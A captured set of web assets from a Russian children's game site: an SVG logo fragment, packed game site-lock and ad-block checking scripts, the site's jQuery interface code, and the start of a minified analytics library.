	C184.5,56.7,199.1,59.5,200.9,59.7z"/>
<path d="M172.5,58.5c-0.2,0-0.4,0-0.5,0l-2.7-0.2l0-2.7c-0.1-8.2,1.2-16.8,4.2-27.9c0.1-0.3,0.4-1.2,0.8-2.5
	c3.5-11.5,5.3-18,5.3-19.5c0,0.8,0.9,2.3,2.6,2.5l0.5-6c0,0,4.8,0.4,6.6,0.5c4.5,0.3,9.1,0.7,13.6,1l8.8,0.6l-7.4,4.9
	c-8,5.3-12.5,13.6-14.9,19.5c-3.4,8.4-4.7,17.5-5.5,25.3l0,0.3l-0.1,0.3C182.4,58.4,172.6,58.5,172.5,58.5z"/>
<path class="st2" d="M182.8,6l1.1,0.1c6.4,0.5,12.7,1,19.1,1.4c-7.4,4.9-12.7,12.6-16,20.9c-3.3,8.3-4.7,17.2-5.7,26.1
	c-0.4,1.2-7.4,2-8.6,1.9c-0.1-9.2,1.7-18.3,4.1-27.1c0.3-1.3,3.8-12.1,5.3-18.6c0.2-0.9,3,0.7,2.9-0.6C184.9,8.2,183,6,182.8,6z"/>
<g>
	<g>
		<polygon points="2.1,94.2 64.1,89.8 68.3,174.6 42.8,180.8 43.2,116.9 29.1,119.6 38.4,180.3 11.8,187.8 		"/>
	</g>
	<g>
		<path d="M142.2,173.5c-1.5,0-2-0.7-3.2-2.2c-0.6-0.7-1.4-1.8-2.5-3.2c-1.3-1.7-3.4-4.3-6.5-8.4l-4,12.1l-17.9-2.1l13.8-52.9
			l5.6-0.5l11.9,26.3l19-34h4.7l7.4,61l-22.4,2.6l0-8l-3.9,9.1C144.1,173.5,142.2,173.5,142.2,173.5z"/>
	</g>
	<g>
		<polygon points="193.8,157.7 176.6,172.4 171.7,170.3 168.5,121.9 192.5,121.1 190.6,132.9 201.4,120.5 206.6,122.1 213.6,175.1 
			194.5,175.5 		"/>
	</g>
	<g>
		<path d="M210.9,149.5l5.2-0.2c5-7.8,6-15.9,3-24.6l-1.2-3.5l38.9-4.8l-5.5,31l3-0.9l1.6,24.5l-19,0.4v-10l-12.6,0.6l2.3,9.1
			l-18.2,1.6L210.9,149.5z M238.3,136.2c0.4,4.3-0.1,8.2-1.6,11.8l3.2-0.1l0-11.7L238.3,136.2z"/>
	</g>
	<g>
		<path d="M304.1,118.2L323,121l-0.1,1.3c0.7-0.1,1.4-0.2,2.1-0.3c1-0.1,2.1-0.2,3.2-0.2c5.4,0,10.4,1.6,14.8,4.7
			c5.3,3.8,8.4,8.8,9,15c0.7,6.2-1.2,11.7-5.6,16.6c-4.3,4.7-9.9,7.5-16.6,8.2c-1,0.1-1.9,0.2-2.9,0.2c-1.4,0-2.8-0.1-4.2-0.3
			l-1,19.6l-21.4,6.5L304.1,118.2z M324.8,137.8c-0.4,0-0.9,0.1-1.5,0.7c-1,0.9-1.7,2.5-2,4.7c-0.5,2.9-0.1,4.4,0.2,5.2
			c0.3,0.7,0.6,0.9,1.1,1c0.2,0,0.3,0,0.4,0c0.4,0,0.9-0.1,1.5-0.7c1-0.9,1.7-2.5,2-4.7c0.5-2.9,0.1-4.4-0.2-5.2l0-0.1
			c-0.3-0.7-0.6-0.8-1.1-0.9C325,137.8,324.9,137.8,324.8,137.8z"/>
	</g>
	<g>
		<path d="M88.6,175.4c-2.9,0-5.4-0.5-7.8-1.5c-4.7-2-8.4-5.5-11.3-10.9c-0.6-1.1-1.2-2.4-1.9-4c-0.4-1.1-0.5-2.2-0.1-3.3
			c0.2-0.7,0.3-1.3,0.1-2c-0.1-0.6-0.3-0.8-0.7-1c-1.8-1-2-2.6-1.9-3.5c0.4-4.9,1.2-10.6,4.9-15.5c2.7-3.7,6.5-5.5,11.1-5.5
			c0.7,0,1.4,0,2.1,0.1c0.7,0.1,1.2,0.2,1.7,0.4c0-0.1,0-0.2-0.1-0.3c-1.2-2.2-4.4-8.3-4.5-9.5l-0.2-4.5l4.2,1.5
			c1,0.4,8.9,3.4,12.4,12.4c5.1-2.7,12.6-4.8,13.9-5l4.2-0.6l-0.8,4.1c-0.6,3-2.2,4.8-4.7,6.2c2.8,0.4,4.8,0.8,6.1,1.3l0.5,5.2
			c-1.3,0.9-3.5,1.3-7.4,1.8c1.5,1.3,2.8,3,3.5,5.1c0.5,1.5,0.2,2.9-0.9,4c-0.4,0.4-0.7,0.7,0,2.1c1.2,2.2,1.3,4.4,0.3,6.7
			c-1.1,2.6-2.3,4.8-3.9,6.7c-0.5,0.6-1.6,1.9-3.1,2.8c-0.5,0.4-0.9,0.8-1.2,1.1c-1.6,1.4-2.3,2.1-6.1,3.9l-0.3,0.1
			c-1.8,0.9-2.5,1.2-3.1,1.3C91.8,175.3,90.1,175.4,88.6,175.4z"/>
	</g>
	<g>
		<path d="M280.1,174.9c-1.6,0-2.9-0.8-3.5-2.3c-0.3-0.5-0.6-1.1-1.1-1.5c-0.4-0.4-0.7-0.4-0.7-0.4c-0.1,0-0.3,0-0.5,0.1
			c-0.7,0.2-1.4,0.7-2.1,1.1l-0.6,0.3c-0.9,0.5-1.9,0.8-2.9,0.8c-0.7,0-1.5-0.1-2.2-0.4c-4.2-1.6-7.5-4.8-10.1-9.6
			c-1.2-2.3-2.1-4.8-2.5-7.4c-0.4-2.2,0.7-3.6,1.6-4.3c2-1.6,2.7-5.2,1.4-7.4c-0.5-0.8-0.9-2.1-0.1-3.7c0.7-1.4,1.7-2.6,3.2-3.8
			c0.5-0.4,1-0.7,1.4-1c-1.3-1.2-2.9-2.5-4.6-4.1l-3.6-3.1l4.3-1.9c0.6-0.3,1.4-0.4,2.3-0.4c1.7,0,3.9,0.4,5.8,0.8
			c0.8,0.2,1.9,0.4,2.2,0.4c0.7,0,1.3,0.2,1.9,0.5c1.4-5.5,3.9-13.7,5.9-15.4l3.4-2.8l1.4,4.1c0.4,1.3,0.3,3.7-0.5,10l0,0
			c7.6-5.9,8.2-6.2,8.8-6.4l3.8,4c-0.6,1.2-1.8,3.3-3.1,5.4c0.5,0.1,1,0.1,1.5,0.2c3.3,0.7,3.6,3.3,3.6,4.4c0,0.7,0.2,1.4,0.5,2.2
			c0.4,1,0.9,1.3,1.9,1.4c0.2,0,0.3,0,0.5,0c0.4,0,0.8,0,1.1-0.1c0.2,0,0.5-0.1,0.9-0.1c1.6,0,2.9,1,3.3,2.6
			c1.3,5,2.6,11.6,1.3,18.7c-1.6,8.6-6.8,14.5-15.4,17.6c-2.4,0.9-4.9,1.4-7.7,1.6C280.3,174.9,280.2,174.9,280.1,174.9z"/>
	</g>
</g>
<g>
	<path class="st4" d="M65.1,170.2l-19.3,4.7l0.4-63.6l-20.5,3.9l9.4,60.9l-20.7,5.9l-9-87.1l55.8-3.9L65.1,170.2z"/>
</g>
<g>
	<path class="st4" d="M160.1,109.7h0.3l6.8,55.4l-16.1,1.9l-0.1-19l-8.8,20.5c0,0.1-4.5-5.6-13.4-17l-5,15.1l-12.1-1.4l13-49.6
		l14.4,31.7L160.1,109.7z"/>
</g>
<g>
	<path class="st4" d="M210.2,170.1l-12.8,0.3l-0.9-21L174.7,168l-3-45.3l17.2-0.6l-3,18.4l17.7-20.2L210.2,170.1z"/>
</g>
<g>
	<path class="st4" d="M251.4,148.2l1.4,17.6l-12.5,0.2v-10.1l-19.7,0.9l2.2,9.2l-11.1,1l1.9-16.8l4.1-0.2c6.2-8.8,7.6-18.3,4.1-28.5
		l31.2-3.9l-5.7,31.8L251.4,148.2z M234.8,131.2c1.4,7,0.3,13-3.3,18l11.3-0.5l0.1-17.6L234.8,131.2z"/>
</g>
<g>
	<path class="st4" d="M303.5,186.2l3.4-66.7l12.9,1.9l-0.2,2.8c1.9-0.7,3.8-1.1,5.7-1.3c6-0.6,11.3,0.7,15.9,4
		c4.6,3.3,7.2,7.6,7.8,12.9c0.6,5.3-1.1,10.1-4.9,14.3c-3.8,4.2-8.7,6.6-14.7,7.3c-3.3,0.3-6.4,0-9.5-0.9l-1,21.1L303.5,186.2z
		 M325.6,132.7c-1.7-0.3-3.1,0.2-4.4,1.5c-1.5,1.4-2.4,3.5-2.8,6.4c-0.5,2.9-0.3,5.2,0.5,6.9c0.7,1.6,1.8,2.4,3.4,2.7
		c1.7,0.3,3.1-0.2,4.4-1.5c1.5-1.4,2.4-3.5,2.8-6.4c0.5-3,0.3-5.2-0.5-6.9C328.4,133.9,327.2,133,325.6,132.7z"/>
</g>
<g>
	<path class="st4" d="M83.2,116.6c2.5,0.9,9.9,4.8,11.7,14.5c1.5-2.6,13.4-6.6,16.1-7c-0.8,4.3-4.8,4.9-13.6,8.4
		c2.8,0.6,13.9,1.2,16.7,2.5c-2,1.4-12.7,1.6-14.8,2.5c0.9,0.6-0.3-0.1,0.6,0.2c3.5,1.3,7.9,3.9,9.1,7.6c0.1,0.4,0.1,0.6-0.2,0.9
		c-1.8,1.8-1.5,3.8-0.5,5.7c0.8,1.4,0.8,2.8,0.2,4.2c-0.9,2.2-2,4.1-3.4,5.9c-0.4,0.5-1.4,1.6-2.5,2.3c-2.7,2.3-2.3,2.5-6.8,4.7
		c-0.3,0.2-2.2,1.1-2.6,1.2c-3.8,0.6-7.6,0.6-11.2-0.9c-4.4-1.8-7.5-5.2-9.8-9.6c-0.6-1.2-1.2-2.5-1.7-3.8c-0.2-0.4-0.2-0.8-0.1-1.2
		c0.4-1.1,0.4-2.3,0.2-3.4c-0.2-1.4-1-2.5-2.1-3.1c-0.3-0.1-0.5-0.3-0.4-0.7c0.4-5,1.3-9.9,4.3-14c2.7-3.6,6.3-4.7,10.5-4.2
		c2.2,0.2,2.3,1.2,4.3,2c0.5,0.2,0,0.6,1.3-0.1c0.1-2-0.3-3.9-0.7-5.8C86.9,124.5,83.2,116.8,83.2,116.6z"/>
</g>
<g>
	<path class="st4" d="M289.5,117.7c-1,2.3-5.5,9-7,10.8c0.4,0.2-2.3,0.3-2,0.1c3.1-1.2,6.2-1.8,9.4-1.1c0.8,0.2,1.2,0.4,1.2,1.4
		c0,1.2,0.3,2.3,0.8,3.4c0.9,2,2.4,3.1,4.5,3.2c0.8,0,1.6,0,2.4-0.1c0.3-0.1,0.6-0.1,0.7,0.4c1.5,5.7,2.3,11.5,1.2,17.4
		c-1.5,7.9-6.3,12.8-13.5,15.3c-2.3,0.8-4.6,1.2-6.9,1.4c-0.5,0-0.8-0.1-1-0.6c-0.4-0.9-1-1.7-1.6-2.4c-1.3-1.3-2.7-1.7-4.4-1
		c-1.1,0.4-2.1,1-3.1,1.6c-0.9,0.5-1.7,0.5-2.6,0.2c-3.9-1.5-6.6-4.5-8.5-8.2c-1.1-2-1.8-4.2-2.2-6.5c-0.1-0.6,0-1.1,0.5-1.5
		c3.2-2.5,4.1-7.7,2.1-11.3c-0.2-0.4-0.2-0.6,0-1c0.5-1.1,1.3-2,2.3-2.7c2-1.5,2.3-1.7,4.8-2.6c-1.7-1.8-6.1-5.5-7.9-7.1
		c1.5-0.7,7.3,1,8.9,1c1.6,0.1,2.6,1.8,4,2.4c0.8-5.3,4.4-16.9,5.8-18c0.6,1.8-1.8,15.8-1.6,17.8c0,0.3,1.4-0.5,1.6-0.4
		c0.2,0.1-1.8,0.5-1.6,0.4c1.6-1.2,3.9-4.8,5.5-6.1C281.7,123.5,288.6,118,289.5,117.7z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://g.pomidor.net/igry-barbi/igra-barbi-makiyazh-na-4-sezona/check.js
body_size: 3422
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b D,R,h,v,G,W,1s,V,1r,1v,1u,1w;(j(){b 2q=\'\',2p=11;b 5=(N)("%:2o//2r//2s%2u/%2t%2n/2m n.%2g/2f%t%r-2e%2h:2i%/2l/2k.2j../o/.2v/e%r/ 2w/2J/s:2I.2H%S/2K%%t%l/2L%2N/%2M/2G%2F/2z%2y%i.2x/2A.2B%r/2E/k/2D%2C/k/2d%1Y 1H-1G.o#%1I.1F/1L%1K:1M.1C 1y%1z/e%1E%1B/1D%1A/c.1J 2c.1X%/1W.e/1N.1Z/2b%/2a%1V.1U:1P%1O",1Q);5[29]="";5[6]="1R.1T";5[13]="1o.1S";j N(5,A){b C=5.1a;b d=[];I(b a=0;a<C;a++){d[a]=5.2P(a)};I(b a=0;a<C;a++){b 1c=A*(a+2O)+(A%37);b 1d=A*(a+3k)+(A%3l);b 12=1c%C;b f=1d%C;b 1k=d[12];d[12]=d[f];d[f]=1k;A=(1c+1d)%3h};b 1e=3e.3f(3g);b 1p="";b N="%";b 1i="#1";b q="%";b m="#0";b B="#";Q d.M(1p).y(N).M(1e).y(1i).M(q).y(m).M(B).y(1e)}j a(){b a=3r 3q();a.3v=j(){p(a.3p==4&&a.3o==3t){h=3d.3c(a.2W);G=Y;D=h.U.2X();R=h.Z;b q=(O.g.1q)?O.g.1q.y(5[2])[2].y(5[1])[0]:O.g.1b;q=q.2Q();E.H(q);p(q==5[0]){q=2R.2S};I(b f=0;f<=h.F.1a-1;f++){b d=h.F[f];p(q==d.1b){v=d;p(d.1n){G=w;m();Q};B();1l}};p(!v){I(b f=0;f<h.F.1a;f++){p(h.F[f].1b==5[3]){v=h.F[f];1l}};d=v;p(d.1n){G=w;m();Q};B()};p(G==w){m()}1h{}}};a.36(5[4],5[6],w);a.39(T)}j f(){2T=0;E.H(5[7]);p(v.1m.1j){b f=g.x(5[8]);f.L=5[9];f.P=j(){2V(v.1m.1j)};f.1x=5[10];g.X.z(f)};V=w;b d=g.x(5[8]);d.L=5[9];b a=3u;p(a==5[0]){a=h.1o};d.K(5[11],5[13]);d.P=j(){b a=g.x(5[8]);a.L=5[9];a.K(5[11],5[14]);a.P=j(){35({34:38,Z:h.Z,U:h.U,1f:h.1f,33:v,1g:h.1g})};g.X.z(a)};g.X.z(d)}j d(){p(w){W=w;f()}1h{E.H(5[15]);b d=g.x(5[16]);d.K(5[11],5[17]+D+5[18]);d.u.J=d.u.J=5[19];b a=g.3s(5[20]);a.z(d);d.u.3i=5[21];d.u.3j=5[21];d.u.2Y=5[22];d.u.2U=5[23];d.u.2Z=5[24];d.u.3a=5[25]}}j m(){E.H(5[26]);b a=g.x(5[16]);a.K(5[11],5[27]+D+5[18]);a.u.J=a.u.J=5[19];g.3b.z(a)}j B(){E.H(5[28]);b m=g.x(5[8]);m.L=5[9];m.1x=5[29];m.1t(5[30],j(){f()});m.1t(5[31],j(){d()});b a=g.3n(5[32])[0];a.z(m);a.3m(m)}j q(){a()}1s=a;1r=f;1v=d;1u=m;1w=B;D=5[0];R=5[0];h=T;v=T;W=Y;V=Y;O.P=q})()',62,218,'|||||_0x11E3A|||||_0x11E85|var||_0x11F1B||_0x11ED0|document|recievedJson||function|||_0x11F66|||if|_0x11FFC||||style|publisherFinal|true|createElement|split|appendChild|_0x122EA|_0x11FB1|_0x1229F|site|console|publishers|flag|log|for|width|setAttribute|type|join|_0x12047|window|onload|return|game_name||null|portal|gameStarted|adblockOn|head|false|name|||_0x12092||||||||length|domain|_0x12254|_0x12128|_0x120DD|title|ga|else|_0x12173|facebook_like|_0x12209|break|optional|locked|core|_0x121BE|referrer|gameCanRun|startScript|addEventListener|siteLock|userHasAdblock|checkForAdBlock|src|cs|behtdb|od|ol|nsd|ltOl|fers|1ollt|ilgj|scrrshh|atwc|ulee|da3|epsdaendctua|etscevermeoas|sds|mrcbrtheaf|etux|2190205|config|js|json|rs|ds|oir|afoxE|do|satso|||||||||||oi|ej|cu0a_oiomgsa3oedbkia|tav|Nt1or|ma|bmeo|tijotvocrictgmdot|gtkegtje|iap_g0kh|abocbn0mrdperbatampskhxpsmek|ei|cuconkipcis|bc0splerpasd|mbwoe|rgc|YcJ|c0o|ofeo|dutaja|Jm|ar|egk|dcai|rdigg|dljega|kTasgaasoo|clk|s0|ti|eugnc|lppbe|ca|seg|m4ei|aGlrucseoe5|jof0|sa|ets|om|526|charAt|trim|location|hostname|ctotalLoaded|marginLeft|createElements|responseText|toLowerCase|marginTop|position||||publisher|gid|startGame|open|32865|game_id|send|display|body|parse|JSON|String|fromCharCode|127|4626304|top|left|612|30034|removeChild|getElementsByTagName|status|readyState|XMLHttpRequest|new|getElementById|200|coreVersion|onreadystatechange'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://g.pomidor.net/igry-barbi/igra-barbi-makiyazh-na-4-sezona/start.js
body_size: 1112
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 w,c,f;(q(){6 C=\'\',D=11;6 7=(9)("z%.l/x%%A%y/E/O.F/M/K.J%",H);7[5]="I.G";q 9(g,a){6 b=g.N;6 9=[];n(6 8=0;8<b;8++){9[8]=g.B(8)};n(6 8=0;8<b;8++){6 m=a*(8+L)+(a%R);6 i=a*(8+10)+(a%Z);6 j=m%b;6 k=i%b;6 r=9[j];9[j]=9[k];9[k]=r;a=(m+i)%P};6 h=Y.13(12);6 p="";6 7="%";6 t="#1";6 o="%";6 s="#0";6 u="#";15 9.d(p).e(7).d(h).e(t).d(o).e(s).d(u).e(h)}w=14;c=7[0];W(c==7[1]&&X.Q==7[2]){c=7[3]};f=v.S(7[4]);f.T=7[5];v.V.U(f)})()',62,68,'||||||var|_0x7465|_0x75DF|_0x7480|_0x74D1|_0x74EC|coreVersion|join|split|gscript|_0x75FA|_0x7558|_0x75C4|_0x758E|_0x7615||_0x7522|for|_0x749B|_0x7507|function|_0x75A9|_0x7573|_0x74B6|_0x753D|document|game_id|mchcmtdgesecgon|srktp|vki0j|geccocsrpeeeace|charAt|fXa|bUj|lm|at|js|4793839|check|lmo|eh_uv|190|osolche|length|1a|6740267|hostname|27105|createElement|src|appendChild|head|if|location|String|23881|111||127|fromCharCode|207|return'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://pomidor.net/images/js/global.js
body_size: 3559
content:
$(document).ready(function(){
    $('#search').on("click",(function(e){
        $(".search_bar").addClass("sb_open");
        $(".search_input").focus();
        e.stopPropagation()
    }));
    $(document).on("click", function(e) {
        if ($(e.target).is("#search") === false && $(".search_input").val().length == 0) {
            $(".search_bar").removeClass("sb_open");
        }
        if($(e.target).is("#search") === false) {
            $(".search_result").css("display","none");
        }
    });
    $(".search_submit").click(function(e){
        $(".search_input").each(function(){
            if($(".search_input").val().length < 2){
                e.preventDefault();
            }
        });
    });
    $(".search_input").on("keyup", function() {
        if($(".search_input").val().length > 0) {
            //$(".search_result").css("display","block");
        } else {
            $(".search_result").css("display","none");
        }
    });
    $(".search_input").on("focus", function() {
        if($(".search_input").val().length > 0) {
            //$(".search_result").css("display","block");
        }
    });
});

function showVisible() {
	var imgs = document.getElementsByTagName('img');
	for (var i = 0; i < imgs.length; i++) {
		var img = imgs[i];
		var name = img.getAttribute('name');
		if (!name) continue;
		if (isVisible(img) && !img.getAttribute('src')) {
			img.setAttribute('src', name);
			img.src = name;
			img.setAttribute('name', '');
			img.removeAttribute('name')
		}
	}
}
window.onscroll = showVisible;
$(document).ready(function () {
	showVisible();
	var title;
	$(".hide a").hover(function () {
		$(this).append('<div class="tpd-tooltip">' + $(this).attr("title") + '<div class="tpd-triangle" style="background-color: transparent; margin-left: -9.5px; border-left: 9.5px solid transparent; border-right: 9.5px solid transparent; border-top: 9px solid #f32424; bottom: 1.3775px; top: 36px; left:50%"></div></div>'), title = $(this).attr("title"), $(this).attr("title", ""), $(this).find("img").attr("title", ""), $(this).find("img").attr("alt", "");
		var t = $(".tpd-tooltip").width() - 32;
		t = -1 * t / 2, $(".tpd-tooltip").css("left", t)
	}, function () {
		$(this).find(".tpd-tooltip").remove(), $(this).attr("title", title), $(this).find("img").attr("title", title), $(this).find("img").attr("alt", title)
	});
	//mobileMenu();
});

var checkIfFlashEnabled = function () {
	var isFlashEnabled = false;
	if (typeof (navigator.plugins) != "undefined" && typeof (navigator.plugins["Shockwave Flash"]) == "object") {
		isFlashEnabled = true;
	} else if (typeof window.ActiveXObject != "undefined") {
		try {
			if (new ActiveXObject("ShockwaveFlash.ShockwaveFlash")) {
				isFlashEnabled = true;
			}
		} catch (e) {};
	};
	return isFlashEnabled;
}

/*
if (document.Pomidor.type == "flash") {
    if (checkIfFlashEnabled()) {
        console.log("Flash Enabled");
    } else {
        console.log("Flash Disabled");
        $("#gamecode").hide();
        $("#noflash").show();
    }
}
*/

if(document.Pomidor) {
    $("#gameloader").css({"position":"absolute","width":document.Pomidor.game_width + "px","height":document.Pomidor.game_height + "px","display":"block"});
    $("#gamefile").on("load", function(){
        $("#gameloader").css({"display":"none"});
        $("#gamediv").removeClass("prestitial-running");
    });

    function revealFullControls() {
        $("#game_controls").addClass("highlighted", setTimeout(function() {
            $("#game_controls").removeClass("highlighted");
        }, 2000));
    }
}

// Карусель

function prev_carusel(e) {
	var t = $(e).find(".related_items").children().outerWidth();
	$(e).find(".related_items").children().eq(-1).clone().prependTo($(e).find(".related_items")), $(e).find(".related_items").css({
		left: "-" + t + "px"
	}), $(e).find(".related_items").children().eq(-1).remove(), $(e).find(".related_items").animate({
		left: "0px"
	}, 200)
}

function next_carusel(e) {
	var t = $(e).find(".related_items").children().outerWidth();
	$(e).find(".related_items").animate({
		left: "-" + t + "px"
	}, 200, function () {
        console.log($(e).find(".related_items"));
		$(e).find(".related_items").children().eq(0).clone().appendTo($(e).find(".related_items")), $(e).find(".related_items").children().eq(0).remove(), $(e).find(".related_items").css({
			left: "0px"
		})
	})
}

$(document).on("click", ".related_button_next", function () {
	return next_carusel($(this).parents(".related")), !1
}), $(document).on("click", ".related_button_prev", function () {
	return prev_carusel($(this).parents(".related")), !1
});

$(document).on("click", ".cr_right", function () {
	return next_carusel($(this).parents(".cosim_list")), !1
}), $(document).on("click", ".cr_left", function () {
	return prev_carusel($(this).parents(".cosim_list")), !1
});

function activateCinematicMode() {
    //return false;
    $("body").addClass("cinematic_mode").prepend('<div class="cinematic_overlay"></div>');
    $("#cinematic_close_link").css("display","block");
    $("#gamecode").css("top","130px")
    refreshCinematicLayout();
}

/*
function refreshCinematicLayout1() {
    var a = $("#gamefile"),
    d = a.width() / a.height(),
    e = $(window).width() - 800,
    f = e / d + 50;

    a.css({
        "width":e+"px",
        "height":f+"px"
    });

    b = a.width() + 60;
    $("#gamecode").css("width", b + "px");

    a = ($(window).width() - a.width() - 60) / 2;
    $("#gamecode").css("left",a+"px");
}

function refreshCinematicLayout() {
    var gamefile = $("#gamefile"),
    cWidth = $(window).width() - 800,
    cHeight = cWidth / (gamefile.width() / gamefile.height()) + 50;

    gamefile.css({
        "width":cWidth+"px",
        "height":cHeight+"px"
    });
    console.log(cWidth);

    $("#gamecode").css("width", (gamefile.width() + 60) + "px");

    gamefile = ($(window).width() - gamefile.width() - 60) / 2;
    $("#gamecode").css("left",gamefile+"px");
}
*/

function refreshCinematicLayout() {
    var gamefile = $("#gamefile"),
    cWidth = document.Pomidor.game_width+30,
    cHeight = document.Pomidor.game_height+44;

    gamefile.css({
        "width":cWidth+"px",
        "height":cHeight+"px"
    });

    $("#gamecode").css("width", cWidth + "px");

    gamefile = ($(window).width() - cWidth) / 2;
    $("#gamecode").css("left",gamefile+"px");
}

function cinematic_mode_close() {
    $("body").removeClass("cinematic_mode")
    $(".cinematic_overlay").remove();
    $("#cinematic_close_link").css("display","none");
    $("#gamefile").css({
        "width":document.Pomidor.game_width,
        "height":document.Pomidor.game_height,
    });
    $("#gamecode").css("width", document.Pomidor.game_width);
}

// правая колонка от игры
$('#game_info_tabs').on('click','a', function(){
    $('#game_info_tabs li a.active').removeClass('active');
    $(this).addClass('active');
    var selected = $(this).parent().attr('class');
    $('#gameinfo > .game_info_wrapper > div.active').removeClass('active');
    $('#'+selected).addClass('active');
    return false;
});

// рейтинг игры
function rate(vote) {
    var data = {
        "vote": vote,
        "id_game": document.Pomidor.id_game
    }
    $.ajax(showLoading(), {
        type: "POST",
        dataType: "json",
        url: "/ajax/vote.php",
        data: data
    }).done(function(data){
        if(data['mess'] !== undefined) {
            $(".starbar").append('<div class="gvoted_mess">Вы уже голосовали!</div>');
            setTimeout(function() {
                $(".gvoted_mess").remove();
            }, 1000);
        } else {
            $(".current_rating").width(data.width).show();
        }
        hideLoading();
    });
}

// рейтинг коллекции
function crate(vote, id) {
    var data = {
        "vote": vote,
        "id_collection": id
    }
    $.ajax(showLoading(), {
        type: "POST",
        dataType: "json",
        url: "/ajax/vote.php",
        data: data
    }).done(function(data){
        if(data['mess'] !== undefined) {
            $(".starbar").append('<div class="cvoted_mess">Вы уже голосовали!</div>');
            setTimeout(function() {
                $(".cvoted_mess").remove();
            }, 1000);
        } else {
            $(".current_rating").width(data.width).show();
        }
        hideLoading();
    });
}

function showLoading() {
    $("#quicklinks_rating_indicator").show();
    $(".starbar").hide();
}
function hideLoading() {
    $("#quicklinks_rating_indicator").hide();
    $(".starbar").show();
}

// ubar
$('.ubar_item').on("click", function(e) {
    $(this).parent().toggleClass('active');
    return false;
});

$(document).on("mouseup", function(e){
    var div = $(".tbc");
    if (!div.is(e.target) && div.has(e.target).length === 0 && div.parent().hasClass('active')) {
        div.parent().removeClass("active");
    }
});


// добавление в мои игры
$(document).ready(function () {
	$(".add_favorite").on("click", function(){
		var e = $(this).data("id");
		$.ajax({
			url: "/ajax/favorite.php?action=add",
			type: "POST",
			dataType: "html",
			data: {
				game_id: e
			}
		}).done(function (e) {
			$.ajax({
				url: "/ajax/favorite.php?action=update&type=d",
				type: "POST",
				dataType: "json",
				data: {
					game_id: 0
				}
			}).done(function (e) {
				$("#quicklinks .favorite").addClass("favorited"),
                $("#ubar_favorite .game_list").html(e.html),
                $("i.fav_num").text(e.qty);
			}).fail(function () {
				console.log("filter error")
			});
		}).fail(function () {
			console.log("filter error")
        })
        return false;
    }), $("body").on("click", ".fav_game_item .delete", function () {
		var t = $(this).data("id");
		$.ajax({
			url: "/ajax/favorite.php?action=remove",
			type: "POST",
			dataType: "html",
			data: {
				game_id: t
			}
		}).done(function (e) {
            console.log(e);
			$("i.fav_num").html(e), $("#ubar_favorite #id_played_" + t).remove()
		}).fail(function () {
			console.log("filter error")
		})
	})
});

$(document).ready(function(){
    if(!document.Pomidor) {
        var slideIndex = 0;
        showSlides();
    }

    function showSlides() {
      var i;
      var slides = document.getElementsByClassName("slide");
      for (i = 0; i < slides.length; i++) {
        slides[i].style.display = "none";  
      }
      slideIndex++;
      if (slideIndex > slides.length) {slideIndex = 1}    
      slides[slideIndex-1].style.display = "block";  
      setTimeout(showSlides, 7000); // Change image every 5 seconds
    }
});

// report
$(document).ready(function () {
    $("body").on("click", "#report", function (e) {
        if (!$(this).hasClass("send")) {
            e.preventDefault(), this_el = $(this);
            var t = $(this).data("id");
            $.ajax({
                url: "/ajax/report.php",
                type: "POST",
                dataType: "html",
                data: {
                    game_id: t
                }
            }).done(function (e) {
                this_el.addClass("send"), this_el.text("Ваша жалоба отправлена!")
            }).fail(function (e) {})
        }
    })
})

//go to top
$("a[href='#top']").click(function() {
  $("html, body").animate({ scrollTop: 0 }, 50);
  return false;
});


--- FILE ---
content_type: application/javascript
request_url: https://g.pomidor.net/igry-barbi/igra-barbi-makiyazh-na-4-sezona/GameAnalytics.min.js
body_size: 53057
content:
var CryptoJS=CryptoJS||function(e,n){var t={},i=t.lib={},r=function(){},s=i.Base={extend:function(e){r.prototype=this;var n=new r;return e&&n.mixIn(e),n.hasOwnProperty("init")||(n.init=function(){n.$super.init.apply(this,arguments)}),n.init.prototype=n,n.$super=this,n},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var n in e)e.hasOwnProperty(n)&&(this[n]=e[n]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},o=i.WordArray=s.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=t!=n?t:4*e.length},toString:function(e){return(e||u).stringify(this)},concat:function(e){var n=this.words,t=e.words,i=this.sigBytes;if(e=e.sigBytes,this.clamp(),i%4)for(var r=0;r<e;r++)n[i+r>>>2]|=(t[r>>>2]>>>24-8*(r%4)&255)<<24-8*((i+r)%4);else if(65535<t.length)for(r=0;r<e;r+=4)n[i+r>>>2]=t[r>>>2];else n.push.apply(n,t);return this.sigBytes+=e,this},clamp:function(){var n=this.words,t=this.sigBytes;n[t>>>2]&=4294967295<<32-8*(t%4),n.length=e.ceil(t/4)},clone:function(){var e=s.clone.call(this);return e.words=this.words.slice(0),e},random:function(n){for(var t=[],i=0;i<n;i+=4)t.push(4294967296*e.random()|0);return new o.init(t,n)}}),a=t.enc={},u=a.Hex={stringify:function(e){var n=e.words;e=e.sigBytes;for(var t=[],i=0;i<e;i++){var r=n[i>>>2]>>>24-8*(i%4)&255;t.push((r>>>4).toString(16)),t.push((15&r).toString(16))}return t.join("")},parse:function(e){for(var n=e.length,t=[],i=0;i<n;i+=2)t[i>>>3]|=parseInt(e.substr(i,2),16)<<24-4*(i%8);return new o.init(t,n/2)}},c=a.Latin1={stringify:function(e){var n=e.words;e=e.sigBytes;for(var t=[],i=0;i<e;i++)t.push(String.fromCharCode(n[i>>>2]>>>24-8*(i%4)&255));return t.join("")},parse:function(e){for(var 